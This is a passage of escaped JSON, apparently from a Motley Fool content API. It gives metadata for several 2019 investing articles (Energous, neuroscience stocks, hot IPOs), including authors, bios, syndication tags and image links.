Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/581052/gettyimages-532148043.jpg\",\"featured\":false,\"name\":\"GettyImages-532148043\",\"url\":\"https://g.foolcdn.com/editorial/images/581052/gettyimages-532148043.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/581052/getty-woman-looking-pills-2.jpg\",\"featured\":true,\"name\":\"getty-woman-looking-pills-2\",\"url\":\"https://g.foolcdn.com/editorial/images/581052/getty-woman-looking-pills-2.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/f5102e00-5752-475a-8b43-617a1c1f573a\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/f5102e00-5752-475a-8b43-617a1c1f573a\",\"presentation\":\"https://www.fool.com/investing/2020/07/06/these-2-pharma-stocks-could-be-top-stocks-in-2020.aspx\"},\"byline\":\"Amar Khatri\"},{\"uuid\":\"5cb3b123-5afb-448f-a36e-345b9c3c030b\",\"visibility\":100,\"publish_at\":\"2019-10-17T13:41:26Z\",\"created\":\"2019-10-17T13:41:26Z\",\"modified\":\"2019-10-17T13:41:26Z\",\"last_updated\":\"2019-10-17T13:41:26Z\",\"path\":\"/investing/2019/10/17/will-a-new-partnership-recharge-energous-stock.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Will a New Partnership Recharge Energous' Stock?\",\"slug\":\"will-a-new-partnership-recharge-energous-stock\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The wireless charging company adds its technology to silver-zinc microbatteries in a deal with ZPower.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/542689/ecosystem-in-home.jpg\",\"featured\":true,\"name\":\"ecosystem-in-home\",\"url\":\"https://g.foolcdn.com/editorial/images/542689/ecosystem-in-home.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/542689/6c9bc34f35017881a0f39e6eff369c40.jpg\",\"featured\":false,\"name\":\"6c9bc34f35017881a0f39e6eff369c40\",\"url\":\"https://g.foolcdn.com/editorial/images/542689/6c9bc34f35017881a0f39e6eff369c40.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/5cb3b123-5afb-448f-a36e-345b9c3c030b\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/5cb3b123-5afb-448f-a36e-345b9c3c030b\",\"presentation\":\"https://www.fool.com/investing/2019/10/17/will-a-new-partnership-recharge-energous-stock.aspx\"},\"byline\":\"Leo Sun\"},{\"uuid\":\"f0f5922a-f527-4880-8900-fbde1e5f52cb\",\"visibility\":100,\"publish_at\":\"2019-10-05T17:00:00Z\",\"created\":\"2019-10-05T17:00:08Z\",\"modified\":\"2019-10-05T17:00:08Z\",\"last_updated\":\"2019-10-05T17:00:08Z\",\"path\":\"/investing/2019/10/05/these-2-neuroscience-stocks-have-tanked-as-much-as.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"These 2 Neuroscience Stocks Have Tanked as Much as 33% Since September 1. Are They Buys?\",\"slug\":\"these-2-neuroscience-stocks-have-tanked-as-much-as\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Two healthcare stocks, two plunging stock prices, and two unique scenarios heading into the end of 2019.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":289298,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/289298\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=289298\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":336757,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/336757\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=336757\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42c3cb4c-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2094,\"fool_uid\":1315474593,\"first_name\":\"Maxx\",\"last_name\":\"Chatsko\",\"username\":\"XMFBlacknGoldX\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Maxx Chatsko\",\"email\":\"maxx.chatsko@protonmail.com\",\"short_bio\":\"Maxx has been a contributor to Fool.com since 2013. He graduated from the State University of New York College of Environmental Science and Forestry (2012) with a Bachelor of Science in Bioprocess Engineering and from Carnegie Mellon University (2016) with a Master of Science in Materials Science \u0026 Engineering.\",\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1315474593/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1315474593/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2094\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2094\"}}],\"bureau\":{\"uuid\":\"ad1ef0ba-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1ef0ba-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1ef0ba-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/541534/171-brains-head-drawing.jpg\",\"featured\":false,\"name\":\"171 brains head drawing\",\"url\":\"https://g.foolcdn.com/editorial/images/541534/171-brains-head-drawing.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/541534/biotech-down.jpg\",\"featured\":true,\"name\":\"biotech down\",\"url\":\"https://g.foolcdn.com/editorial/images/541534/biotech-down.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/f0f5922a-f527-4880-8900-fbde1e5f52cb\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/f0f5922a-f527-4880-8900-fbde1e5f52cb\",\"presentation\":\"https://www.fool.com/investing/2019/10/05/these-2-neuroscience-stocks-have-tanked-as-much-as.aspx\"},\"byline\":\"Maxx Chatsko\"},{\"uuid\":\"64fc2868-3d93-4d2a-be07-548856bdfde3\",\"visibility\":100,\"publish_at\":\"2019-07-01T11:39:00Z\",\"created\":\"2019-07-01T11:39:09Z\",\"modified\":\"2019-07-01T13:02:39Z\",\"last_updated\":\"2019-07-01T13:02:39Z\",\"path\":\"/investing/2019/07/01/3-ipos-that-have-more-than-tripled-in-2019.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"3 IPOs That Have More Than Tripled in 2019\",\"slug\":\"3-ipos-that-have-more-than-tripled-in-2019\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Beyond Meat, MMTec, and ShockWave Medical are the three hottest IPOs through the first half of this year.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":341105,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/341105\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=341105\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":341107,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/341107\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=341107\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":341368,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/341368\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=341368\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"41f0f0f0-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1280,\"fool_uid\":85510,\"first_name\":\"Rick\",\"last_name\":\"Munarriz\",\"username\":\"TMFBreakerRick\",\"twitter_username\":\"@market\",\"linkedin_url\":\"https://www.linkedin.com/in/munarriz/\",\"byline\":\"Rick Munarriz\",\"email\":\"rickm@foolcontractors.com\",\"short_bio\":\"Rick Munarriz is a contributing Motley Fool stock analyst and long-time contributor to the company’s free offerings and premium investing services, including Rule Breakers and Supernova. He has analyzed stocks across media and entertainment, retail and restaurants, and emerging technologies for The Motley Fool for 30 years. Rick holds an MBA from the University of Miami, once traveled the country with his band Paris By Air, and on weekends he can be seen on stage at Just The Funny theater in Miami as an improv comedy performer and co-owner. He is a regular guest on CNBC, Fox Business, BBC, and NPR for his expert stock analysis. He lives with his family in Miami and Celebration, Florida.\",\"long_bio\":\"Rick Munarriz is a contributing Motley Fool stock analyst and long-time contributor to the company’s free offerings and premium investing services, including Rule Breakers and Supernova. He has analyzed stocks across media and entertainment, retail and restaurants, and emerging technologies for The Motley Fool for 30 years. Rick holds an MBA from the University of Miami, once traveled the country with his band Paris By Air, and on weekends he can be seen on stage at Just The Funny theater in Miami as an improv comedy performer and co-owner. He is a regular guest on CNBC, Fox Business, BBC, and NPR for his expert stock analysis. He lives with his family in Miami and Celebration, Florida.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/85510/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/85510/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1280\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"81e74e94-2598-11e5-a6a3-0050569d4be0\",\"slug\":\"homepage-promoted\",\"name\":\"Homepage Promoted\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/81e74e94-2598-11e5-a6a3-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=81e74e94-2598-11e5-a6a3-0050569d4be0\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/530049/bynd.jpg\",\"featured\":true,\"name\":\"BYND\",\"url\":\"https://g.foolcdn.com/editorial/images/530049/bynd.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/64fc2868-3d93-4d2a-be07-548856bdfde3\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/64fc2868-3d93-4d2a-be07-548856bdfde3\",\"presentation\":\"https://www.fool.com/investing/2019/07/01/3-ipos-that-have-more-than-tripled-in-2019.aspx\"},\"byline\":\"Rick Munarriz\"},{\"uuid\":\"ee634d99-634e-46d1-bfa7-f844097bb949\",\"visibility\":100,\"publish_at\":\"2019-05-08T22:00:00Z\",\"created\":\"2019-05-08T22:00:03Z\",\"modified\":\"2019-05-08T22:00:03Z\",\"last_updated\":\"2019-05-08T22:00:03Z\",\"path\":\"/investing/2019/05/08/is-energous-a-buy.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is Energous a Buy?\",\"slug\":\"is-energous-a-buy\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The wireless charging company has failed to fulfill its lofty promises over the past four years.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":202686,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202686\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202686\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":222667,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/222667\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=222667\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":277781,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/277781\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=277781\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":338588,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/338588\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=338588\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"603e544a-1f53-11e5-a69e-0050569d4be0\",\"slug\":\"yahoo-money\",\"name\":\"Yahoo\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/603e544a-1f53-11e5-a69e-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=603e544a-1f53-11e5-a69e-0050569d4be0\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/524470/ecosystem-in-home.jpg\",\"featured\":true,\"name\":\"ecosystem-in-home\",\"url\":\"https://g.foolcdn.com/editorial/images/524470/ecosystem-in-home.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/524470/ecosystem-in-office-1.jpg\",\"featured\":false,\"name\":\"ecosystem-in-office-1\",\"url\":\"https://g.foolcdn.com/editorial/images/524470/ecosystem-in-office-1.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/ee634d99-634e-46d1-bfa7-f844097bb949\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/ee634d99-634e-46d1-bfa7-f844097bb949\",\"presentation\":\"https://www.fool.com/investing/2019/05/08/is-energous-a-buy.aspx\"},\"byline\":\"Leo 